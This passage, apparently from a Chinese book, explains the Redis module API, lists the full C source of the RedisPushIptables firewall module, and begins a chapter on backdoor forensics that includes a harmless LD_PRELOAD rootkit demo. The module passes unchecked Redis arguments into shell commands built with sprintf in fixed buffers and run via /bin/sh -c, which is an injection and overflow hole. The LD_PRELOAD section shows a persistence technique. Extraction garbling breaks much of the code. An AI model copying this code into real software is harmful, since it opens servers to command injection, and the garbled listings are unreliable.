模块意味着用C语言编写,但是也可以使用C++或 其他具有C绑定功能的语言编写。模块的设计是为了将 其加载到不同版本的Redis中, 因此不需要设计或重新 编译给定模块,以便与特定版本的Redis一起运行。因 此,模块使用特定的API版本注册到Redis内核中。当 前的API版本为1。

# 12.1.1 加载模块

可以在配置文件redis.conf中配置指令以加载模 块,路径可以自定义:

loadmodule /etc/redis/modules/iptablespush.so

也可以登录Redis后使用以下命令在运行时加载模 块:

MODULE LOAD /etc/redis/modules/iptablespush.so

要列出所有已加载的模块,可使用以下命令:

MODULE LIST

可以使用以下命令卸载(以后随后重新加载)模 块:

MODULE UNLOAD modulename

注意:modulename是不包含.so后缀的文件名, 如果模块是iptablespush.so,那么modulename就是 iptablespush。模块名称可以使用获得MODULE LIST查 看。通常的做法是动态库的文件名与模块的函数名保 持相同。

## 12.1.2 最简单的模块

为了显示模块的不同部分,下面展示一个非常简 单的模块,它将返回当前数据库的ID,代码如下:

```
#include "redismodule.h"
#include <stdlib.h>
int Simple Command(RedisModuleCtx *ctx,
RedisModuleString **argv, int argc) {
REDISMODULE NOT USED(argv);
REDISMODULE NOT USED(argc);
RedisModule_ReplyWithLongLong(ctx,RedisModule_G
etSelectedDb(ctx));
return REDISMODULE_OK;
}
int RedisModule OnLoad(RedisModuleCtx *ctx,
RedisModuleString **argv, int argc) {
if (RedisModule Init(ctx,"
simple_command(",1,REDISMODULE_APIVER_1)
== REDISMODULE_ERR)
return REDISMODULE_ERR;
if
(RedisModule_CreateCommand(ctx,"simple_command"
,
Simple Command, "readonly", 0, 0, 0) ==
REDISMODULE_ERR)
return REDISMODULE_ERR;
return REDISMODULE_OK;
}
```
示例模块实现了一个名为simple\_command的命 令。每个Redis模块中必须存在一个名为 RedisModule\_OnLoad()的函数。它负责模块的初始 化,并注册其命令。

**合**注意: 建议模块名称后跟一个下划线, 如 simple\_command,这样就不太可能与内置命令发生冲 突。如果不同的模块具有冲突命令,则它们将无法同 时在Redis中工作,因为RedisModule\_CreateCommand() 函数将在其中的一个模块中失败,因此模块加载将中 止返回错误条件。

### 12.1.3 模块初始化

12.1.2节的例子中已经使用过

RedisModule\_init()函数,它是OnLoad()函数调用的 第一个函数。以下是函数原型:



Init()函数声明该模块具有给定名称和版本 (MODULE LIST),并且愿意使用特定版本的API。如 果API版本错误,如已经采用了该名称或存在其他类似 错误, 则该函数将返回REDISMODULE ERR, 同时模块 OnLoad()函数应该返回ASAP并显示错误。

在init调用函数之前,不能调用其他API函数,否 则模块将发生段错误,Redis实例将崩溃。第二个函数

叫RedisModule\_CreateCommand,其用于将命令注册到 Redis内核中。以下是原型:

int RedisModule\_CreateCommand(RedisModuleCtx \*ctx, const char \*cmdname,

RedisModuleCmdFunc cmdfunc);

要创建新命令,上述函数需要上下文、命令名称 和实现该命令的函数指针,该函数必须具有以下原 型:

int mycommand(RedisModuleCtx \*ctx, RedisModuleString \*\*argv, int argc);

mycommand函数的参数具有承上启下的作用,它将 传递命令的参数向量和参数总数给用户传递的所有其 他API调用。

## 12.2 模块API

Redis提供了众多API,可在开在编写模块时调 用, redismodule.h头文件里包含了原型。这里只列出 部分常用的API。

 $(1)$  int

RedisModule\_WrongArity (RedisModuleCtx\*ctx): 发送有关该命令的参数数量的错误,引用错误消息中 的命令名称。例如:

if (argc != 3) return RedisModule WrongArity(ctx);

(2)

void\*RedisModule\_OpenKey(RedisModuleCtx\*ctx,ro bj\*keyname,int mode):返回表示Redis Key的句 柄,以便可以使用Key句柄作为参数调用其他API,来

对Key执行操作。返回值表示键的句柄,必须用它关闭 RM\_CloseKey()。

如果Key不存在并且请求了WRITE模式,则仍然返 回句柄,因为可以对尚未存在的Key执行操作(例如在 列表推送操作之后将创建该Key)。如果模式只是 READ,而Key不存在,则返回NULL。例如:

```
RedisModuleKey *key = RedisModule_OpenKey(ctx,
argv[1],
    REDISMODULE_READ | REDISMODULE_WRITE);
```
#### $(3)$  int

RedisModule DeleteKey(RedisModuleKey\*key): 如果 Key已存在,则删除,然后将其设置为接受新的写入作 为空Key(将根据需要创建), 成功后返回 REDISMODULE\_OK;否则返回REDISMODULE\_ERR。

 $(4) size_t$ 

RedisModule\_ValueLength(RedisModuleKey\*key):返 回与Key关联值的长度。假设key是字符串类型, 则返 回字符串的长度。对于所有其他类型是元素的数量 (只计算哈希的键),如果键指针为NULL或Key为空 时,则返回0。

 $(5)$  void

RedisModule CloseKey(RedisModuleKey\*key): 关闭 key。

 $(6)$  int

RedisModule\_ReplyWithLongLong(RedisModuleCtx\*ct x,long long ll):使用指定的long long值向客户端 发送整数的回复,该函数始终返回REDISMODULE\_OK。

(7)int RedisModule\_StringToLongLong(const RedisModuleString\*str,long long\*ll):将字符串转

换为长整数,将其存储在\*11,成功,则返回 REDISMODULE\_OK。如果无法将字符串解析为有效的, 则返回REDISMODULE\_ERR。

 $(8)$  int

RedisModule ReplyWithError(RedisModuleCtx\*ctx,c onst char\*err):回复错误' err '。

#### $(9)$  int

RedisModule StringSet(RedisModuleKey\*key, RedisM oduleString\*str):如果Key是打开的,则将指定的字 符串'str'设置为Key的值, 如果有, 则删除旧值, 成 功后可返回REDISMODULE OK。如果Key未打开, 则返回 REDISMODULE\_ERR。

#### $(10)$  int

RedisModule\_SetExpire(RedisModuleKey\*key,mstime \_t expire):为Key设置新的过期时间。如果设置了特 殊过期,当有过期REDISMODULE\_NO\_EXPIRE时,则取消 过期(与PERSIST命令相同)。

注意:expire必须作为正整数,表示Key应具有 TTL的毫秒数。该函数在成功时返回 REDISMODULE\_OK。如果Key未打, 则返回 REDISMODULE\_ERR。

 $(11)$  int

RedisModule\_CreateCommand(RedisModuleCtx\*ctx,co nst char\*name, Redis-ModuleCmdFunc cmdfunc, const char\*strflags,int firstkey,int lastkey,int keystep):在Redis服务器中注册一个新命令。如果指 定的命令名称已经忙或者传递了一组无效标志,则该 函数返回REDISMODULE ERR, 否则返回REDISMODULE OK 并注册新命令。在内部模块初始化前,必须先调用 RedisModule OnLoad()函数。

命令函数原型如下(这只是一个系列函数,而非 API):

 $(12)$  int

MyCommand\_RedisCommand(RedisModuleCtx\*ctx,Redis ModuleString\*\*argv, int argc):

·write:可以修改数据集(也可以从中读取)。

·readonly:从键返回数据,但从不写入。

·admin:是一个管理命令(可能会更改复制或执 行类似的任务)。

·deny-oom:可能使用额外的内存,但在内存不 足的情况下应该被拒绝。

·deny-script:不要在Lua脚本中允许使用此命 令。

·allow-loading:在服务器加载数据时允许使用此 命令。只允许在此模式下运行不与数据集交互的命 令,如果不确定,则不使用此标志。

·pubsub:该命令在Pub/Sub频道上发布内容。

·random:即使从相同的输入参数和键值开始, 该命令也可能具有不同的输出。

·allow-stale:允许该命令在不提供过时数据的从 站上运行,如果不知道这意味着什么,请不要使用。

·no-monitor:不要在监视器上传播命令。如果命 令在参数中包含合理数据,请使用此选项。

· fast: 命令的时间复杂度不大于O (log(N)), 其中N是集合的大小,或表示命令的正常可伸缩性问 题的任何其他内容。

· getkeys-api: 实现接口以返回作为键的参数。

·no-cluster: 该命令不应在Redis群集中注册, 因 为不适用,例如,无法报告密钥的位置。

 $(13)$  const

char\*RedisModule\_StringPtrLen(const RedisModuleString\*str,size\_t\*len):给定一个字符 串模块对象,该函数返回字符串指针和字符串的长 度。返回的指针和长度仅应用于只读访问,并且永远 不会被修改。

(14)

RedisModuleCallReply\*RedisModule\_Call(RedisModu leCtx\*ctx, const char\*cmdname, const char\*fmt,...):从模块调用任何Redis命令。成功时 返回RedisModuleCallReply对象,否则返回NULL并将 errno设置为以下值。

·EINVAL:命令不存在,错误的arity,错误的格 式说明符。

·EPERM:在集群中使用,在单机实例中不使 用。

### 12.3 RedisPushIptables代码拆解

在第8章中已经讲解了Redis的RedisPushIptables 模块的作用,下面来拆分一下iptablespush.so的具体 实现细节。

首先,需要包含必要的头文件及共用的函数说 明,如下:

```
/*
 * Author: Gandalf
* email: zhibu1991@gmail.com
*/
#include "redismodule.h"
#include <stdio.h>
#include <stdlib.h>
#include <ctype.h>
#include <string.h>
#include <unistd.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/wait.h>
/* 用于关闭execute的调用,否则会产生僵尸进程*/
int redis waitpid(pid t pid) {
   int rc, status;
   do {
```

```
if (-1 == (rc = waiting) (pid, & status,
WUNTRACED))) {
           goto exit;
        }
    } while (!WIFEXITED(status) &&
!WIFSIGNALED(status));
   exit:
    return rc;
}
/* fork子进程用于执行命令*/
int execute fork() {
    fflush(stdout);
    fflush(stderr);
    return fork();
}
/* 执行传递的命令*/
int execute popen(pid t *pid, const char
*command) {
    int fd[2];
/*创建管道*/
    if (-1 == pipe(fd))return -1;
    if (-1 == {*pid = execute fork()) {
       close(fd[0]);
       close(fd[1]);
       return -1;
    }
   if (0 != *pid) /* 父进程
*/
    {
       close(fd[1]);
       return fd[0];
    }
 /*重定向fd到标准输出和标准错误 */
    close(fd[0]);
   dup2(fd[1], STDOUT FILENO);
   dup2(fd[1], STDERR FILENO);
```

```
close(fd[1]);
    if (-1 == \text{setpid}(0, 0)) {
        exit(EXIT_SUCCESS);
    }
    execl("/bin/sh", "sh", "-c", command,
NULL);
    exit(EXIT_SUCCESS);
}
```
函数DROP\_Insert\_RedisCommand为Redis命令 drop\_insert的实现, 代码如下:

```
int DROP_Insert_RedisCommand(RedisModuleCtx
*ctx, RedisModuleString **argv,
int argc) {
/* 参数必须是2个, 如 drop insert x.x.x.x, 否则返回
错误*/
   if (argc != 2)
       return RedisModule WrongArity(ctx);
/*打开key读写权限*/
   RedisModuleKey *key =
RedisModule_OpenKey(ctx, argv[1],
   REDISMODULE_READ | REDISMODULE_WRITE);
/* 声明用于存放子进程的pid以及子进程的文件句柄*/
   pid_t pid;
   int fd;
/* 用于Linux系统的ipset工具*/
#ifdef WITH_IPSET
   static char insert command[256];
   sprintf(insert command, "ipset add block ip
8s",
           RedisModule_StringPtrLen(argv[1],
```

```
NULL));
/* 用于MacOS、Freebsd、Openbsd、Netbsd和Solaris系
统的pf防火墙*/
#elif BSD
    static char insert command[256];
    sprintf(insert command, " pfctl -t block ip
-T add \frac{8}{3}S'',
            RedisModule StringPtrLen(argv[1],
NULL));
/* 用于Linux系统的nftables防火墙*/
#elif WITH_NFTABLES
    static char insert command[256];
    sprintf(insert command, "nft insert rule ip
redis INPUT ip saddr %s drop",
            RedisModule_StringPtrLen(argv[1],
NULL));
/* Linux默认使用iptables防火墙*/
#else
    static char check command[256],
insert_command[256];
    char tmp buf[4096];
    sprintf(check command, "iptables -C INPUT -
s \s -j DROP",
            RedisModule_StringPtrLen(argv[1],
NULL));
    sprintf(insert command, "iptables -I INPUT
-s ss -i DROP",
            RedisModule_StringPtrLen(argv[1],
NULL));
#endif
    printf("%s || %s\n",
RedisModule StringPtrLen(argv[0], NULL),
            RedisModule_StringPtrLen(argv[1],
NULL));
/* 因为iptables没有重复规则检测的功能,所以区分开来*/
#if defined (WITH_IPSET) || defined (BSD) ||
defined (WITH_NFTABLES)
```

```
fd = execute popen(&pid, insert command);
    redis waitpid(pid);
    close(fd);
/* iptables防火墙先去重检测,如果没有重复规则就添加,
否则不添加*/
#else
    fd = execute popen(&pid, check command);
    redis waitpid(pid);
    if (0 \leread(fd, tmp buf, sizeof(tmp buf) -
1)) {
        close(fd);
        execute popen(&pid, insert command);
        redis waitpid(pid);
    }
    close(fd);
#endif
/* 新建key键*/
    RedisModule StringSet(key, argv[1]);
    size t newlen =
RedisModule ValueLength(key);
    RedisModule CloseKey(key);
    RedisModule_ReplyWithLongLong(ctx, newlen);
    return REDISMODULE_OK;
}
```
函数DROP Delete RedisCommand为Redis命令

drop\_delete的实现, 代码如下:

```
int DROP_Delete_RedisCommand(RedisModuleCtx
*ctx, RedisModuleString **argv,
int argc) {
/* 参数必须是2个, 如 drop insert x.x.x.x, 否则返回
```
错误\*/ if (argc  $!= 2$ ) return RedisModule WrongArity(ctx); /\*打开key读写权限\*/ RedisModuleKey \*key = RedisModule\_OpenKey(ctx, argv[1], REDISMODULE\_READ | REDISMODULE\_WRITE); /\* 声明用于存放子进程的pid及子进程的文件句柄\*/ pid\_t pid; int fd; static char insert command[256]; /\* 用于Linux系统的ipset工具\*/ #ifdef WITH\_IPSET sprintf(insert command, "ipset del block ip  $\frac{1}{6}S''$ , RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于MacOS、Freebsd、Openbsd、Netbsd和Solaris系 统的pf防火墙\*/ #elif BSD sprintf(insert command, "pfctl -t block ip -T delete %s", RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于Linux系统的nftables防火墙\*/ #elif WITH\_NFTABLES sprintf(insert command, "nft delete rule redis INPUT `nft list table ip redis --handle --numeric |grep -m1 \"ip saddr %s drop\"|grep -oe \"handle  $[0-9]$ \*\"`", RedisModule\_StringPtrLen(argv[1], NULL)); /\* Linux默认使用iptables防火墙\*/ #else sprintf(insert command, "iptables -D INPUT  $-$ s %s  $-$ i DROP",

```
RedisModule_StringPtrLen(argv[1],
NULL));
#endif
    printf("%s || %s\n",
RedisModule StringPtrLen(argv[0], NULL),
            RedisModule_StringPtrLen(argv[1],
NULL));
    fd = execute popen(&pid, insert command);
    redis waitpid(pid);
    close(fd);
/*删除key键*/
    RedisModule DeleteKey(key);
    size t newlen =
RedisModule ValueLength(key);
    RedisModule CloseKey(key);
    RedisModule ReplyWithLongLong(ctx, newlen);
    return REDISMODULE_OK;
}
```
函数ACCEPT Insert RedisCommand为Redis命令

accept\_insert的实现, 代码如下:

```
int ACCEPT_Insert_RedisCommand(RedisModuleCtx
*ctx, RedisModuleString **argv,
 int argc) {
/* 参数必须是2个, 如 drop insert x.x.x.x, 否则返回
错误*/
    if (argc != 2)
       return RedisModule WrongArity(ctx);
/*打开key读写权限*/
    RedisModuleKey *key =
RedisModule OpenKey(ctx, argv[1],
```
REDISMODULE\_READ | REDISMODULE\_WRITE); /\* 声明用于存放子进程的pid及子进程的文件句柄\*/ pid\_t pid; int fd; /\* 用于Linux系统的ipset工具\*/ #ifdef WITH\_IPSET static char insert command[256]; sprintf(insert command, "ipset add allow ip  $\frac{1}{6}$  s  $"$ , RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于MacOS、Freebsd、Openbsd、Netbsd和Solaris系 统的pf防火墙\*/ #elif BSD static char insert command[256]; sprintf(insert command, "pfctl -t allow\_ip  $-T$  add  $\frac{1}{6}S''$ , RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于Linux系统的nftables防火墙\*/ #elif WITH\_NFTABLES static char insert command[256]; sprintf(insert command, "nft insert rule ip redis INPUT ip saddr %s accept", RedisModule\_StringPtrLen(argv[1], NULL)); /\* Linux默认使用iptables防火墙\*/ #else char tmp buf $[4096]$ ; static char check command[256], insert\_command[256]; sprintf(check command, "iptables -C INPUT  $s \$ s -j ACCEPT", RedisModule\_StringPtrLen(argv[1], NULL)); sprintf(insert command, "iptables -I INPUT  $-$ s %s  $-$ j ACCEPT",
```
RedisModule_StringPtrLen(argv[1],
NULL));
#endif
   printf("%s || %s\n",
RedisModule StringPtrLen(argv[0], NULL),
           RedisModule_StringPtrLen(argv[1],
NULL));
/* 因为iptables没有重复规则检测的功能,所以区分开来*/
#if defined (WITH_IPSET) || defined (BSD) ||
defined (WITH_NFTABLES)
    fd = execute popen(&pid, insert command);
    redis waitpid(pid);
    close(fd);
/* iptables防火墙先去重检测,如果没有重复规则就添加,
否则不添加*/
#else
    fd = execute popen(&pid, check command);
    redis waitpid(pid);
    if (0 <read(fd, tmp_buf, sizeof(tmp_buf) -
1)) {
        close(fd);
       execute popen(&pid, insert command);
        redis waitpid(pid);
    }
    close(fd);
#endif
/* 新建key键*/
   RedisModule StringSet(key, argv[1]);
    size t newlen =
RedisModule ValueLength(key);
    RedisModule CloseKey(key);
   RedisModule ReplyWithLongLong(ctx, newlen);
    return REDISMODULE_OK;
}
```
函数ACCEPT\_Delete RedisCommand为Redis命令

accept delete的实现, 代码如下:

```
int ACCEPT_Delete_RedisCommand(RedisModuleCtx
*ctx, RedisModuleString **argv,
 int argc) {
/* 参数必须是2个, 如 drop insert x.x.x.x, 否则返回
错误*/
   if (argc != 2)
       return RedisModule WrongArity(ctx);
/*打开key读写权限*/
   RedisModuleKey *key =
RedisModule OpenKey(ctx, argv[1],
   REDISMODULE_READ | REDISMODULE_WRITE);
/* 声明用于存放子进程的pid及子进程的文件句柄*/
   pid_t pid;
   int fd;
   static char insert command[256];
/* 用于Linux系统的ipset工具*/
#ifdef WITH_IPSET
   sprintf(insert command, "ipset del allow ip
8s",
           RedisModule_StringPtrLen(argv[1],
NULL));
/* 用于MacOS、Freebsd、Openbsd、Netbsd和Solaris系
统的pf防火墙*/
#elif BSD
   sprintf(insert command, "pfctl -t allow ip
-T delete %s",
           RedisModule_StringPtrLen(argv[1],
NULL));
/* 用于Linux系统的nftables防火墙*/
#elif WITH_NFTABLES
```

```
sprintf(insert command, "nft delete rule
redis INPUT `nft list table ip
redis --handle --numeric |grep -m1 \"ip saddr
%s accept\"|grep -oe \"handle
[0-9]*\"`",
            RedisModule_StringPtrLen(argv[1],
NULL));
/* Linux默认使用iptables防火墙*/
#else
    sprintf(insert command, "iptables -D INPUT
-s %s -j ACCEPT",
            RedisModule_StringPtrLen(argv[1],
NULL));
#endif
    printf("%s || %s\n",
RedisModule StringPtrLen(argv[0], NULL),
            RedisModule_StringPtrLen(argv[1],
NULL));
    fd = execute popen(&pid, insert command);
    redis_waitpid(pid);
    close(fd);
/*删除key键*/
    RedisModule DeleteKey(key);
    size t newlen =
RedisModule ValueLength(key);
    RedisModule_CloseKey(key);
    RedisModule ReplyWithLongLong(ctx, newlen);
    return REDISMODULE_OK;
}
/* 该函数为 Redis命令ttl drop insert的实现*/
int TTL_DROP_Insert_RedisCommand(RedisModuleCtx
*ctx, RedisModuleString **argv,
 int argc) {
/* 参数必须是3个, 如 drop insert x.x.x.x
seconds,否则返回错误*/
if (argc != 3)
```
return RedisModule WrongArity(ctx); /\*打开key读写权限\*/  $RedisModuleKey *key =$ RedisModule OpenKey(ctx, argv[1], REDISMODULE\_READ | REDISMODULE\_WRITE); /\*检测第三个参数是否为long long类型\*/ long long count; if ((RedisModule StringToLongLong(argv[2], &count) != REDISMODULE\_OK) || (count < 0)) { return RedisModule ReplyWithError(ctx, "ERR invalid count"); } /\* 声明用于存放子进程的pid及子进程的文件句柄\*/ pid\_t pid; int fd; /\* 用于Linux系统的ipset工具\*/ #ifdef WITH\_IPSET static char insert command[256]; sprintf(insert command, "ipset add block ip  $\frac{1}{6}S''$ , RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于MacOS、Freebsd、Openbsd、Netbsd和Solaris系 统的pf防火墙\*/ #elif BSD static char insert command[256]; sprintf(insert\_command, "pfctl -t block ip  $-T$  add  $\frac{8}{3}S''$ , RedisModule\_StringPtrLen(argv[1], NULL)); /\* 用于Linux系统的nftables防火墙\*/ #elif WITH\_NFTABLES static char insert command[256]; sprintf(insert command, "nft insert rule ip redis INPUT ip saddr %s drop", RedisModule\_StringPtrLen(argv[1],

```
NULL));
/* Linux默认使用iptables防火墙*/
#else
    static char check command[256],
insert_command[256];
    char tmp buf[4096];
    sprintf(check command, "iptables -C INPUT -
s \s -j DROP",
           RedisModule_StringPtrLen(argv[1],
NULL));
    sprintf(insert command, "iptables -I INPUT
-s %s -j DROP",
           RedisModule_StringPtrLen(argv[1],
NULL));
#endif
   printf("%s || %s\n",
RedisModule StringPtrLen(argv[0], NULL),
           RedisModule_StringPtrLen(argv[1],
NULL));
/* 因为iptables没有重复规则检测的功能,所以区分开来*/
#if defined (WITH_IPSET) || defined (BSD) ||
defined (WITH_NFTABLES)
    fd = execute popen(&pid, insert command);
    redis waitpid(pid);
    close(fd);
/* iptables防火墙先去重检测,如果没有重复规则就添加,
否则不添加*/
#else
    fd = execute popen(&pid, check command);
    redis waitpid(pid);
    if (0 \leread(fd, tmp buf, sizeof(tmp buf) -
1)) {
       close(fd);
       execute popen(&pid, insert command);
       redis waitpid(pid);
    }
    close(fd);
```
#endif /\* 新建key键\*/ RedisModule StringSet(key, argv[1]); /\*设置键多少秒后到期\*/ RedisModule SetExpire(key, count \* 1000); size  $t$  newlen = RedisModule ValueLength(key); RedisModule CloseKey(key); RedisModule ReplyWithLongLong(ctx, newlen); return REDISMODULE\_OK; } /\*注册模块和新建Redis内置命令,此功能必须存在于每个 Redis模块上,它用于将命令注册到 Redis服务器上 \*/ int RedisModule OnLoad(RedisModuleCtx \*ctx, RedisModuleString \*\*argv, int argc) { /\*模块初始化\*/ if (RedisModule Init(ctx, "iptables-inputfilter", 1, REDISMODULE APIVER  $1$ ) == REDISMODULE ERR) return REDISMODULE\_ERR; /\*记录加载模块的参数列表\*/ for (int  $j = 0$ ;  $j < argc$ ;  $j++)$  { const char  $*$ s = RedisModule StringPtrLen(argv[j], NULL); printf("Module loaded with ARGV[%d] =  $\sin$ ", j, s); } /\* 新建Redis命令\*/ if (RedisModule CreateCommand(ctx, "drop\_insert", DROP Insert RedisCommand, "write deny-oom",  $1, 1, 1$  == REDISMODULE\_ERR) return REDISMODULE\_ERR; if (RedisModule CreateCommand(ctx, "drop\_delete", DROP Delete RedisCommand, "write deny-oom",  $1, 1, 1$  ==

```
REDISMODULE_ERR)
        return REDISMODULE_ERR;
    if (RedisModule CreateCommand(ctx,
"accept_insert", ACCEPT Insert
RedisCommand,
            "write deny-oom", 1, 1, 1 ==
REDISMODULE_ERR)
        return REDISMODULE_ERR;
    if (RedisModule CreateCommand(ctx,
"accept delete", ACCEPT_Delete_
RedisCommand,
            "write deny-oom", 1, 1, 1, 1) ==REDISMODULE_ERR)
        return REDISMODULE_ERR;
    if (RedisModule CreateCommand(ctx,
"ttl drop insert", TTL DROP Insert
RedisCommand,
            "write deny-oom", 1, 1, 1 ==
REDISMODULE_ERR)
        return REDISMODULE_ERR;
    return REDISMODULE_OK;
}
```
需要注意的是,定时删除命令ttl\_drop\_insert需 与守护进程配合工作,从而使用Keyspace notifications功能来实现定期推送删除。所以 RedisPushIptables不像Fail2ban那样,需要轮询获取 到期任务,正因为如此,它比Fail2ban更高效。完整 的代码可在

[https://github.com/limithit/RedisPushIptables上](https://github.com/limithit/RedisPushIptables) 查阅。

# 第13章 后门分析与监测

相信大多数人都曾经遇到过服务器入侵的事件, 通常是一些Oday暴出后,没有及时打补丁,又或者是 应用配置不够严谨等其他因素。例如,一些开发者使 用Redis, 为了方便, 以root运行, 也不设密码, 又开 放到公网监听,结果可想而知,全部都被攻破并被植 入木马。

当然,也会存在一些没有安全意识的用户或者不 会使用防火墙的用户,当服务器负载很高时,久久 "搞不定"才会去求助他人解决,这也是本节虽然和 本书的重点没有太大关联,但也要讲的原因。

## 13.1 溯源步骤和攻击示例

关于木马,大多数有意识的用户都会通过进程查 找路径,然后杀掉进程并删掉木马。但是有的木马会 反复出现,总是删不掉。所以需要分析木马是如何被 植入的,还要分析木马是否携带后门,这很重要,否 则治标不治本。

#### 13.1.1 溯源思路

思路主要分为如下几步:

(1)确认木马的执行权限,是root用户还是普通 用户,这二者区别很大。

(2)确认对外提供的服务有哪些,通常是Web服 务,也就是80和443端口。

(3)是否启用了防火墙(这里讲的防火墙不是 Web应用防火墙),如果是Linux环境,则查看 iptables规则即可。

(4)如果启用了防火墙,并且对外只提供Web服 务(抛开内置后门这种情形)则,基本上可以锁定为 是以Web形式攻击的。

(5)如果没有启用防火墙,攻击形式可能就有多 种,需要确定服务器监听了哪些端口后才能知道攻击 形式。网络攻击通常是TCP、UDP服务,可能是暴力破 解,又或者是其他软件漏洞造成的攻击。

#### 13.1.2 后门类型

攻击者为了下一次连接肉鸡,一定会留下后门用 于再次连接使用,不外乎以下几种:

·crontab里面写定时任务;

· 用户空间Hook glibc库, 即LD\_PRELOAD Rootkit,如libc.so,只要运行的程序涉及动态库的程序 就会运行后门,所以会发现明明CPU很高,可就是top 不显示是哪个进程等其他状况;

·内核空间Hook,即Rootkit,以insmod xxx.ko形 式加载,来隐藏后门;

·SMM Rootkit X86处理器架构近日被爆出存在了 将近二十多年的设计漏洞,允许黑客在计算机底层固

件中安装Rootkit,而通过这种方式安装的恶意程序无 法被安全产品检测出来;

·Bootkit是更高级的Rootkit木马后门,该项目通 过感染MBR(磁盘主引记录)的方式,实现绕过系统 内核检查和启动隐身。

上述最后两种攻击方式不常见,攻击难度较高, 其他三种是最常见的手段,同时也容易被检测出来。

#### 13.1.3 逆向分析

现在多数木马都是C和C++开发的,虽然Linux自带 了反编译工具objdump,但是如果不熟悉Intel或者 AT&T汇编指令的话,也无法理解其含义。于是出现了 IDA pro反编译工具,可以自动化生成C语言伪代码, 帮助我们理解木马的代码逻辑,看它都做了些什么, 是否带有后门。

如果没有后门,直接删除木马即可;如果有后 门,就要清除后门后再删除木马,否则治标不治本。

注意:如果木马加了壳的话,要先脱壳再反编 译。

#### 13.1.4 网络监测

作为肉鸡它的用途就是当免费的苦力,给人家 "挖矿" ,对外DDoS,以用来发现更多的肉鸡和数据 库资料外泄等。仔细分析就会发现,有一个共同点, 那就是需要网络传输,因此可以通过网络工具来检测 可疑行为。后门从网络方面分为以下两种类型:

· 被动连接: 假设服务器提供Web服务, 用户都 可以被允许访问它,又刚好用的Web框架有漏洞。最 常见的就是Webshell这种攻击,因为这种类型的攻击极 易被察觉到。

·主动连接:这种比被动连接设计合理些,就是 被入侵后属于休眠状态。通常是通过域名来激活后 门,之后执行任务,它不是持续性地消耗,所以不容 易被检测出来。

大多数后门都是主动连接,比如反弹shell。那为 什么不是被动连接呢?是因为大部分服务器会启用防 火墙,攻击者无法主动连接肉鸡,但是肉鸡可以主动 连接攻击者。另外,被动连接攻击容易被查觉,用户 会顺藤摸瓜找到攻击方法并修复,这当然是攻击者不 想看到的。

## 13.1.5 用户空间Rootkit示例

本书不以攻击他人为目的,所以实现的代码不会 具有入侵意图, 纯粹是为了解释入侵原理。目前主流 的Rootkit目的如下:

·为没有特权的用户提供root权限;

·隐藏文件和目录;

·隐藏进程;

·隐藏自己;

·隐藏TCP/UDP连接;

·隐藏启动持久性;

·文件内容篡改;

·一些混淆技术;

·ICMP/UDP/TCP反弹后门。

当然,以上列出的并不全面,也有别的目的,这 里就不一一列出来了。首先我们先确认一个需求, 假 设需要在使用任意命令时先打印一段字符串。读者也 许会想到去伪造一个printf函数,当然可以这么做, 能满足那些调用到printf函数的命令,但这里使用另 外一种方法来实现此需求。代码如下:

```
/* printf.c *//* Linux debian 3.2.0-4-amd64 #1 SMP Debian
3.2.84-1 x86_64 GNU/Linux */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
attribute (( constructor )) void preload
(void)
{
printf("This is 1d preload\n");
}
```
接着编译成动态库:

gcc -shared -fPIC printf.c -o printf.so

最后设置环境变量:

export LD\_PRELOAD=`PWD`/ printf.so

这几步都不需要用root用户完成,普通权限的用 户即可完成,如果想要全局生效,就用root用户添加 到/etc/profile即可。

之后在终端里执行命令测试,如下:

root@debian:~/attack# ps This is 1d preload PID TTY TIME CMD 25756 pts/2 00:00:00 bash 26323 pts/2 00:00:00 ps root@debian:~/attack# w This is 1d preload 17:31:38 up 1 day, 8:31, 5 users, load average: 0.65, 0.81, 0.83 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT root pts/0 192.168.16.120 Mon09 14:55 3.34s 0.04s bash

root pts/1 192.168.16.120 16:14 1:17m 0.02s 0.02s -bash root pts/2 192.168.16.120 17:16 1.00s 0.62s 0.00s w root pts/5 :0.0 Mon15 25:38m 5:52 5:52 /usr/local/ jdk/bin/java -Dosgi.requiredJavaVersion=1.8 - XX:+UseG1GC -XX:+Use root@debian:~/attack# netstat -rn This is 1d preload Kernel IP routing table Destination Gateway Genmask Flags MSS Window irtt Iface 0.0.0.0 192.168.16.1 0.0.0.0 UG 0 0 0 eth0 172.16.194.0 0.0.0.0 255.255.255.0 U 0 0 0 0 vmnet1 192.168.16.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0 192.168.93.0 0.0.0.0 255.255.255.0 U 0 0 0 0 vmnet8

因为是善意的目的,所以仅仅是打印几个字符串 而已。为了完全理解发生了什么,读者可以使用 LD\_DEBUG=all并检查加载器的作用,如下:

symbol=gettimeofday; lookup in file=ps [0] 28711: binding file ps [0] to ps [0]: normal symbol `gettimeofday' [LINUX\_2.6] 28711: symbol=clock gettime; lookup

```
in file=ps [0]
    28711: binding file ps [0] to ps [0]:
normal symbol `clock_gettime'
                [LINUX_2.6]
    28711:
    28711: calling init: /lib/x86_64-
linux-gnu/libprocps.so.0
    28711:
    28711: symbol=uname; lookup in
file=ps [0]
    28711: symbol=uname; lookup in
file=/root/attack/printf.so [0]
    28711: symbol=uname; lookup in
file=/lib/x86_64-linux-gnu/
                libprocps.so.0 [0]
    28711: symbol=uname; lookup in
file=/lib/x86_64-linux-gnu/libc.so.6
                [0]
    28711: binding file /lib/x86_64-
linux-gnu/libprocps.so.0 [0] to
                /lib/x86_64-linux-
gnu/libc.so.6 [0]: normal symbol `uname'
                [GLIBC_2.2.5]
